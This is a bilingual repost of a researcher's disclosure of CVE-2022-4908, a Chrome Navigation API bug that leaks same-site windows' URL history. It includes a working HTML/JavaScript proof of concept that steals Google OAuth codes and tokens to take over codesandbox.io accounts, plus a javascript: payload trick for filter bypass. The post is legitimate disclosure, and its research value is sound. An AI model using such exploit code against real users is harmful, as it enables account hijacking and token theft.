Last year, I discovered a Same-Origin Policy (SOP) bypass in Chrome that allowed an attacker to leak the full URLs of another window’s navigation history.
去年,我在Chrome中发现了一个同源政策(SOP)绕过,允许攻击者泄露另一个窗口导航历史记录的完整URL。
While attacks could be conducted cross-origin, these attacks were only possible if the two windows were at the same time considered same-site (If you are not familiar with the concepts of origin and site this post does a great job of describing these concepts). Still, under certain circumstances, the bug could be leveraged to perform a full account takeover as long as an attacker could execute JavaScript on any sub or sibling domain of the target domain.
虽然可以进行 cross-origin 攻击,但这些攻击只有在同时考虑 same-site 两个窗口的情况下才有可能(如果你不熟悉的概念 origin , site 这篇文章在描述这些概念方面做得很好)。尽管如此,在某些情况下,只要攻击者可以在目标域的任何子域或同级域上执行JavaScript,就可以利用该错误来执行完整的帐户接管。
Inspiration 灵感
The inspiration for this finding came from a blog post by Gareth Heyes titled “Using Hackability to uncover a Chrome infoleak“. In the post, Gareth explains how he used his tool Hackability Inspector to uncover a leaked baseURI property on a window object after navigating a frame to about:blank. An interesting bug that had its limitations in how a target page would both need to be framable and also contain an iframe of its own.
这一发现的灵感来自Gareth Heyes的一篇博客文章,标题为“使用Hackability来发现Chrome信息泄漏”。在帖子中,Gareth解释了他如何使用他的工具Hackability Inspector在将框架导航到后发现窗口对象上的泄漏 baseURI 属性 about:blank 。一个有趣的错误,在目标页面既需要可燃又包含自己的 iframe 方面有其局限性。
Reading this post was my first encounter with Hackability Inspector, essentially a tool for searching and testing for properties in JavaScript objects. I played around with the tool to try to understand the described bug and also to see if Gareth had missed something obvious. This is probably the easiest way to discover new vulnerabilities, piggybacking on previous research. A lot of times, there exist edge cases that both the initial researcher and the developers fixing the issue did not think to test.
阅读这篇文章是我第一次接触 Hackability Inspector,它本质上是一个用于搜索和测试 JavaScript 对象中属性的工具。我尝试使用该工具来尝试理解所描述的错误,并查看Gareth是否错过了一些明显的东西。这可能是发现新漏洞的最简单方法,捎带以前的研究。很多时候,存在一些边缘情况,最初的研究人员和解决问题的开发人员都没有想到要测试。
Searching through the window object using Gareth’s tool did not give me any additional hits apart from the already patched baseURI leak, but properties are not the only fields on objects that can leak data. Through a mixture of luck and curiosity, I decided to test out some ideas from a recent encounter with the Navigation API and found something hidden one step deeper.
除了已经修补的 baseURI 泄漏之外,使用 Gareth 的工具搜索对象并没有给我任何额外的命中,但属性并不是 window 对象上唯一可能泄漏数据的字段。通过运气和好奇心的混合,我决定测试最近与导航API相遇的一些想法,并发现了隐藏在更深层次的东西。
The Navigation API 导航接口
A few weeks before reading Gareth’s blog post, I had spent some time trying to wrap my head around the “new” Navigation API in Chrome (at this stage, the Navigation API is only implemented in Chromium browsers). I will not go into every aspect of the API here (see MDN for that).
在阅读Gareth的博客文章前几周,我花了一些时间试图在Chrome中围绕“新”导航API(在这个阶段,导航API仅在Chromium浏览器中实现)。我不会在这里讨论 API 的各个方面(参见 MDN)。
A brief overview is that the API is meant as a replacement for the older History API. The Navigation API was designed to solve some of the known problems that the History API has when dealing with client-side navigation, particularly in Single Page Applications. One notable difference between the two APIs is how they treat navigations initiated from iframes or from cross-site requests. The Navigation API removed the sometimes hard-to-follow history logic and instead only accounts for navigations initiated inside a single frame (at least that’s what is stated). The interface also has some interesting features that could be useful for security researchers and are worth diving into.
简要概述一下,该 API 旨在替代较旧的历史记录 API。导航 API 旨在解决历史记录 API 在处理客户端导航时遇到的一些已知问题,尤其是在单页应用程序中。这两个 API 之间的一个显着区别是它们如何处理从 iframe 或跨站点请求启动的导航。导航 API 删除了有时难以遵循的历史记录逻辑,而是只考虑在单个帧内启动的导航(至少是这样说的)。该界面还具有一些有趣的功能,这些功能可能对安全研究人员有用,值得深入研究。
First, the Navigation API allows the application to intercept navigation events. My goal when reading up on the API was to find some way that the Navigation API itself allowed me to break the Same-Origin Policy, and this feature sounds like the perfect fit. I imagined that the ability to intercept requests could let me do something nefarious, but as stated earlier the API only affects navigations initiated from inside a particular frame, and I did not find any issues with the current implementation.
首先,导航 API 允许应用程序截获导航事件。在阅读 API 时,我的目标是找到某种方式,使导航 API 本身允许我打破同源策略,而这个功能听起来非常合适。我想象拦截请求的能力可以让我做一些邪恶的事情,但如前所述,API 只影响从特定帧内启动的导航,我没有发现当前实现的任何问题。
Then there is the most famous part of the Navigation API when it comes to security, the navigation.navigate() method. This method allows for a new vector to play with the JavaScript URL schema. It can replace payloads like location = "javascript:PAYLOAD" by navigation.navigate("javascript:PAYLOAD"). Even though this in itself is not a vulnerability in the implementation of the API but rather a feature of browser navigation, it is something to keep in mind when dealing with cross-site scripting filter bypasses.
然后是导航API中最著名的安全部分,navigation.navigate()方法。此方法允许使用新的向量与 JavaScript URL 架构一起使用。它可以像 location = "javascript:PAYLOAD" . navigation.navigate("javascript:PAYLOAD") 尽管这本身不是 API 实现中的漏洞,而是浏览器导航的一个功能,但在处理跨站点脚本筛选器绕过时要记住这一点。
Another less talked about feature of the same API is the navigation.entries() method. This method allows developers to access a list of history entries for the current window session. The documentation states
同一 API 的另一个鲜为人知的特性是 navigation.entries() 方法。此方法允许开发人员访问当前窗口会话的历史记录条目列表。文档指出
The entries() method of the Navigation interface returns an array of NavigationHistoryEntry objects representing all existing history entries.
导航接口的 entries() 方法返回一个表示所有现有历史记录条目的 NavigationHistoryEntry 对象数组。https://developer.mozilla.org/en-US/docs/Web/API/Navigation/entries
, and for NavigationHistoryEntry it states
,对于导航历史条目,它指出
The Navigation API only exposes history entries created in the current browsing context that have the same origin as the current page
导航 API 仅公开在当前浏览上下文中创建的与当前页面具有相同来源的历史记录条目https://developer.mozilla.org/en-US/docs/Web/API/NavigationHistoryEntry

Each history entry contains the full URL (ex, scheme://[email protected]/path?query=params#fragment ), and the array contains all the entries created under the current navigation session. As seen in the docs, this list will never contain history entries from other origins. Calling the method will only give you the entries for the current navigation context (a window in a specific origin). See this example from a window session in the image below, the page has been navigated 23 times and all those URLs are accessible through the Navigation API.
每个历史记录条目都包含完整的 URL(例如、scheme://[email protected]/path?query=params#fragment ),数组包含在当前导航会话下创建的所有条目。如文档所示,此列表永远不会包含来自其他来源的历史记录条目。调用该方法将仅提供当前导航上下文(特定源中的窗口)的条目。请参阅下图中窗口会话中的此示例,页面已导航 23 次,所有这些 URL 都可以通过导航 API 访问。

Also, note how navigation.entries is a method and not a property, this will be important when we get back to the Hackability Inspector!
另外,请注意如何 navigation.entries 是一个方法而不是一个属性,当我们回到可黑客性检查器时,这将很重要!
We are now ready to get back to the SOP bypass in CVE-2022-4908, but first, I want to point out that the ability to read a session’s complete list of past URLs was not, as far as I can understand, present in JavaScript before the introduction of the Navigation API. I have not seen a lot of discussion surrounding this, but I have also yet to find an example of an exploit using this in an attack scenario. I feel like there is an opportunity here to leverage the history entries in combination with an XSS for information leakage when other impact avenues are missing. As the list contains complete URLs, nothing is blocking this list from containing secrets in the URL like OAuth token, username/password, or PII from query params.
我们现在准备回到 CVE-2022-4908 中的 SOP 绕过,但首先,我想指出,据我所知,在引入导航 API 之前,读取会话过去 URL 的完整列表的能力在 JavaScript 中并不存在。我还没有看到很多关于这个问题的讨论,但我还没有找到在攻击场景中使用它的漏洞利用示例。我觉得这里有机会在缺少其他影响途径时将历史条目与 XSS 结合使用来处理信息泄漏。由于列表包含完整的 URL,因此没有任何内容阻止此列表在 URL 中包含机密,例如来自查询参数的 OAuth 令牌、用户名/密码或 PII。
SOP bypass using navigation.entries()
使用 navigation.entries() 的 SOP 旁路
Let us get back to Gareth’s blog post. When testing and verifying what Gareth had found, I noticed that his tool specifically helped him search for properties on JavaScript objects. Using the tool, we can search for plain-text leakage, such as a URL in all the window object properties, and quickly identify any potential SOP bypass. However, the tool does (to my knowledge) fail to access any values returned from invoking methods on the same objects.
让我们回到Gareth的博客文章。在测试和验证Gareth发现的内容时,我注意到他的工具专门帮助他在JavaScript对象 properties 上搜索。使用该工具,我们可以搜索纯文本泄漏,例如所有窗口对象属性中的URL,并快速识别任何潜在的SOP绕过。但是,该工具(据我所知)无法访问从调用相同对象上的方法返回的任何值。
With the research on the Navigation API fresh in memory, I wondered if maybe the entries in the history array would also leak something. Gareth’s tool couldn’t have helped him find such a leak because, as I mentioned earlier, the list is generated on method invocation and is not a static property of the object in contrast to the baseURI. To my surprise, calling navigation.entries() in the highjacked iframe (the iframe now in the about:blank state) did indeed return the history array connected with the origin that had been present in the frame before navigating it to about:blank.
随着对导航 API 的研究记忆犹新,我想知道历史数组中的条目是否也会泄漏一些东西。Gareth的工具无法帮助他找到这样的泄漏,因为正如我之前提到的,该列表是在方法调用时生成的,与. baseURI 令我惊讶的是,调用 navigation.entries() 被劫持的 iframe(现在处于状态的 about:blank iframe)确实返回了与帧中存在的源连接的历史数组,然后再将其导航到 about:blank 。
Finding this through Gareth’s initial POC was a lucky coincidence (a moment of serendipity if I am to be nice to myself). I would probably not have found this were I to recreate the issue myself. It turned out that Gareth’s POC utilized two separate subdomains under the same top domain portswigger-labs.net, which was important here. Further testing of the leak showed me that the bug only occurred when a subdomain “highjacked” a window or frame under the same top domain (or being the top domain itself). The details of this can be found in the Chromium bug report, but the relevant discussion is this
通过Gareth最初的POC发现这是一个幸运的巧合(如果我要对自己好的话,这是一个偶然的时刻)。如果我自己重现这个问题,我可能不会发现这一点。事实证明,Gareth的POC在同一顶级域名 portswigger-labs.net 下使用了两个独立的子域,这在这里很重要。对泄漏的进一步测试表明,该错误仅在子域“劫持”同一顶级域(或顶部域本身)下的窗口或框架时才会发生。这方面的细节可以在 Chromium 错误报告中找到,但相关的讨论是这样的
NavigationApi usuaslly gets entries() from the browser process for a cross-document navigation, but when navigating to about:blank, we copy from the previous NavigationApi object (because the browser process isn’t involved in about:blank navigations). I didn’t consider the cross-origin -> about:blank case in implementing that copy logic.
NavigationApi usuaslly 从浏览器进程中获取跨文档导航的 entryries(),但是当导航到 about:blank 时,我们从以前的 NavigationApi 对象复制(因为浏览器进程不涉及 about:blank 导航)。在实现该复制逻辑时,我没有考虑跨源 -> about:blank 案例。As creis@ noted, site isolation defends against the worst variants of this leak (only cross-origin-but-same-site will leak with site isolation enabled; without it, cross-site will leak, too). That’s because the cross-site case swaps processes when navigating to about:blank with site isolation enabled, and that allows us to use the correct logic in the browser process.
正如creis@所指出的,站点隔离可以防御此泄漏的最坏变体(启用站点隔离后,只有跨源但相同的站点才会泄漏;没有它,跨站点也会泄漏)。这是因为在启用站点隔离的情况下导航到 about:blank 时,跨站点案例会交换进程,这允许我们在浏览器进程中使用正确的逻辑。
This caveat (only affecting same-site domains) did decrease the impact of this finding, but it still had some features that were not present in the original baseURI leak.
此警告(仅影响同一站点域)确实降低了此发现的影响,但它仍然具有原始 baseURI 泄漏中不存在的一些功能。
- An attack could target any window, there is no need to have the target be frameable.
攻击可以针对任何窗口,无需使目标可框。 - There was no need for an iframe inside the target window, as we could directly redirect the target window itself if needed.
目标窗口中不需要 iframe,因为如果需要,我们可以直接重定向目标窗口本身。 - An attacker can leak the full history list and thus leak URLs from multiple navigations and not only the current location.
攻击者可以泄露完整的历史记录列表,从而泄露来自多个导航的 URL,而不仅仅是当前位置。 - If the site relies on navigation state this state could be leaked as well.
如果站点依赖于导航状态,则此状态也可能泄露。
Simple proof of concept (POC)
简单概念验证 (POC)
To summarize, an attack using the found bug would go like this
总而言之,使用发现的错误进行的攻击将是这样的
- The attacker creates a page that either frames the target (same-site) cross-origin page in an iframe. Alternatively, the attacker page adds the target page as a link that would open in a new window. This second approach would require user interaction but will in turn work on pages that are not frameable.
攻击者创建一个页面,该页面在 iframe 中框住目标(同一站点)跨源页面。或者,攻击者页面将目标页面添加为将在新窗口中打开的链接。第二种方法需要用户交互,但反过来又适用于不可框架的页面。 - The attacker page uses its reference to the new window object and navigates the window to
about:blankusingtarget.location="about:blank"
攻击者页面使用其对新窗口对象的引用,并将窗口导航到about:blank使用target.location="about:blank" - The attacker page now has access to the target window’s document and can execute
target.navigation.entries()to gain access to the full URL of the target window.
攻击者页面现在可以访问目标窗口的文档,并且可以执行以target.navigation.entries()访问目标窗口的完整 URL。 - The attacking window can then use
target.history.back()to restore the target window. Thus the attack can be used as a logger that periodically polls out the history. If the victim user navigates around on the target page all the visited URLs can be collected by the attacker.
然后,攻击窗口可用于target.history.back()恢复目标窗口。因此,攻击可以用作定期轮询历史记录的记录器。如果受害用户在目标页面上导航,攻击者可以收集所有访问过的URL。
You can see an example of this in the GIF below. Notice how the iframe blinks and then restores its session after the attacker leaks the URLs, that the history.back() being called.
您可以在下面的 GIF 中看到一个示例。请注意 iframe 如何闪烁,然后在攻击者泄漏被调用的 history.back() URL 后恢复其会话。

Real-life POC: OAuth dirty dance
现实生活中的POC:OAuth肮脏的舞蹈
As should be evident by now, using this in an attack would require access to a subdomain (or sibling domain) to the targeted domain. This restriction is not as bad as it first sounds. Everyone who has dabbled in bug bounties knows that finding an XSS on a random subdomain is quite common, and there is also an abundance of subdomain takeovers to use for the same purpose. Using these types of off-main-site bugs for something impactful on the main site is often harder. In light of this, the bug described here would have been useful to escalate any subdomain highjack to a targeted attack against the main site.
现在应该很明显,在攻击中使用它需要访问目标域的子域(或同级域)。这个限制并不像最初听起来那么糟糕。每个涉足漏洞赏金的人都知道,在随机子域上找到XSS是很常见的,并且还有大量的子域接管可用于同一目的。使用这些类型的非主站点错误来对主站点产生影响通常更难。有鉴于此,此处描述的错误对于将任何子域劫持升级为针对主站点的针对性攻击非常有用。
To prove my point, I wanted to provide a proof of concept providing real impact.
为了证明我的观点,我想提供一个概念证明,提供真正的影响。
This is where another excellent blog post came to mind. Frans Rosen has written an amazing post titled Account hijacking using “dirty dancing” in sign-in OAuth-flows where he describes how to abuse broken states in the OAuth flows to find novel ways to exfiltrate access tokens and OAuth codes. As we can now exfiltrate URLs cross-origin, we should be able to use this attack in combination with Frans’s technique to escalate the URL leak to account takeover.
这是想到另一篇出色的博客文章的地方。Frans Rosen 写了一篇精彩的文章,标题为在登录 OAuth 流中使用“肮脏舞蹈”进行帐户劫持,其中他描述了如何在 OAuth 流中滥用中断状态,以找到泄露访问令牌和 OAuth 代码的新方法。由于我们现在可以跨源泄露 URL,因此我们应该能够将此攻击与 Frans 的技术结合使用,将 URL 泄漏升级到帐户接管。
I tested the technique against my favorite service, Gitlab.com, and successfully “highjacked” an account while pretending to have an XSS on forums.gitlab.com at my disposal. Accessing gitlab.com from forums.gitlab.com was no problem as they are, as we wanted, same-site while still being cross-origin.
我针对我最喜欢的服务 Gitlab.com 测试了这项技术,并成功地“劫持”了一个帐户,同时假装在 forums.gitlab.com 上有一个XSS供我使用。 gitlab.com 从访问没有 forums.gitlab.com 问题,因为它们是,正如我们想要的那样,是同一个站点,同时仍然是跨源的。
After my imaginary POC, I had an epiphany: maybe I could create a proper POC by hosting an attack payload on a “GitLab page” (a site with user content hosted under gitlab.io) to take over other “page users” sessions. The OAuth flow can be broken on these pages as well. This is where I encountered my last learning opportunity. The picture painted earlier describing “same-site” as two domains sharing a top-level domain turns out to be a bit simplified.
在我想象的POC之后,我顿悟了:也许我可以通过在“GitLab页面”(托管用户内容 gitlab.io 的网站)上托管攻击有效负载来创建适当的POC,以接管其他“页面用户”会话。这些页面上的 OAuth 流也可能被破坏。这是我最后一次学习的机会。前面绘制的图片将“同一站点”描述为共享一个顶级域的两个域,结果证明有点简化。
In modern browsers, there exists a concept of a Public Suffix List (PSL). This list contains what is called eTLD (effective top-level domains), which is an extension of the “classic top-level domains” we all know, such as .com and .org. In daily speech, we might refer to example.com as a top-domain, even if it is just the .com part that is actually a top-domain. The PSL adds to this the ability for companies and organizations to register their own top-domains. In the case of gitlab.io this is actually on that list. Thus .gitlab.io is, in fact, a top-level domain just like .com and two sites, site1.gitlab.io and site2.gitlab.io are not considered same-site. They are as different as example1.com and example2.com. If this all seems a bit confusing, it is. But it is worth taking some time to dig into.
在现代浏览器中,存在公共后缀列表 (PSL) 的概念。此列表包含所谓的 eTLD(有效顶级域),它是我们都知道的“经典顶级域”的扩展,例如 .com 和 .org .在日常讲话中,我们可以称之为 example.com 顶级域,即使它只是实际上属于顶级域 .com 的部分。PSL增加了公司和组织注册自己的顶级域名的能力。就 gitlab.io 而言,这实际上在该列表中。因此 .gitlab.io ,实际上,一个顶级域名就像和两个站点一样 .com , site1.gitlab.io 并且 site2.gitlab.io 不被视为同一站点。它们与 example1.com 和 example2.com 一样不同。如果这一切看起来有点令人困惑,那就是。但值得花一些时间深入研究。
Back to the real POC, I wanted to find a site where the “XSS in subdomains” was built while user content was not hosted under one of these eTDL’s. I found what I was looking for at https://codesandbox.io. This site allows any user to create example code projects directly accessible under https://mytestapp.codesandbox.io, and Codesandbox allows for OAuth authentication using GitHub, Google, or Apple. This had all the ingredients needed for a proper attack.
回到真正的POC,我想找到一个网站,其中构建了“子域中的XSS”,而用户内容没有托管在这些eTDL之一下。我在 https://codesandbox.io 找到了我要找的东西。该站点允许任何用户创建可在 https://mytestapp.codesandbox.io 下直接访问的示例代码项目,Codesandbox 允许使用 GitHub、Google 或 Apple 进行 OAuth 身份验证。这具有正确攻击所需的所有成分。
The attacker 攻击者
- Create a POC sandbox on codesandbox.io containing this HTML
在包含此 HTML 的 codesandbox.io 上创建 POC 沙盒
<!DOCTYPE html>
<html>
<head> </head>
<body>
<div id="start"></div>
<script>
function run(flow) {
var win = open(
`https://accounts.google.com/o/oauth2/v2/auth/identifier?client_id=267669956141-f6kd1f8k228hh186imh1j7gbopgi4ln3.apps.googleusercontent.com&redirect_uri=https%3A%2F%2Fcodesandbox.io%2Fauth%2Fgoogle%2Fcallback&response_type=${flow}&scope=email%20profile&state=${state}&service=lso&o2v=2&flowName=GeneralOAuthFlow`
);
setTimeout(() => {
win.location = "about:blank";
setTimeout(() => {
const leak = new URL(win.navigation.entries()[0].url);
const parsedHash = new URLSearchParams(leak.hash.substring(1));
const id_token = parsedHash.get("id_token");
const token = parsedHash.get("access_token");
const code = parsedHash.get("code");
const state = url.searchParams.get("state");
const attackerLink = `https://codesandbox.io/auth/google/callback?state=${state}&code=${code}&scope=email+profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+openid&authuser=0&prompt=none`;
document.write(attackerLink);
}, 2000);
}, 2000);
}
const entry = document.getElementById("start");
const url = new URL(location.href);
const state = url.searchParams.get("state");
entry.innerHTML = `<button onclick="run('code+id_token&nonce=hej')">
Get code and id_token
</button>
<br/>
<button onclick="run('token')">
Get Google API token
</button>`;
</script>
</body>
</html>3. Go to https://codesandbox.io/auth/google and copy the state parameter from the OAuth link without actually logging in.
3. 转到 https://codesandbox.io/auth/google 并从 OAuth 链接复制状态参数,而无需实际登录。
4. Send the attacker link to the victim with the `state` in a query parameter. This is how a link looks to my attacker POC https://joaxcar-poc-3t059v.codesandbox.io/?state=ABC
4. 将攻击者链接发送给受害者,并在查询参数中使用“state”。这就是链接对我的攻击者 POC https://joaxcar-poc-3t059v.codesandbox.io/?state=ABC 的看法
As the victim 作为受害者
1. Go to https://codesandbox.io/signin, create an account using Google OAuth , and login
1. 转到 https://codesandbox.io/signin,使用谷歌OAuth创建一个帐户,然后登录
2. Visit the link from the attacker https://joaxcar-poc-3t059v.codesandbox.io/?state=ABC
2. 访问攻击者 https://joaxcar-poc-3t059v.codesandbox.io/?state=ABC 的链接
3. When the page loads there will be two buttons, one will leak code and id_token, the other will leak Google API access_token
3.当页面加载时,将有两个按钮,一个会泄漏代码和id_token,另一个会泄漏Google API access_token
4. Clicking a button will open a new window, and the attack will take 4 seconds. When it is finished go to the original tab, and you will find a link like this on the page
4.点击按钮将打开一个新窗口,攻击需要4秒。完成后转到原始选项卡,您将在页面上找到这样的链接
https://codesandbox.io/auth/google/callback?state=STATE&code=CODE&scope=email+profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+openid&authuser=0&prompt=none
Take this link and open it in the attacker’s browser. The attacker will now be logged in to codesandbox.io as the victim user.
获取此链接并在攻击者的浏览器中打开它。攻击者现在将以受害者用户的身份登录 codesandbox.io。
This POC included some manual steps that could easily be replaced by automation. You can test this yourself by installing an older version of Chrome and follow the steps (Chrome v.105).
此 POC 包括一些可以轻松被自动化取代的手动步骤。您可以通过安装旧版本的 Chrome 并按照相应步骤操作(Chrome v.105)自行测试。

Resolution 分辨率
I reported the bug on September 2, 2022. The Chromium team accepted this bug and fixed it in Chrome v.107. You can read the full report here https://bugs.chromium.org/p/chromium/issues/detail?id=1359122
我在 2022 年 9 月 2 日报告了该错误。Chromium团队接受了这个错误,并在Chrome v.107中修复了它。您可以在此处阅读完整报告 https://bugs.chromium.org/p/chromium/issues/detail?id=1359122
Also, a big thanks to jub0bs for proofreading this post!
另外,非常感谢jub0bs校对这篇文章!
原文始发于Johan Carlsson:CVE-2022-4908: SOP bypass in Chrome using Navigation API
转载请注明:CVE-2022-4908: SOP bypass in Chrome using Navigation API | CTF导航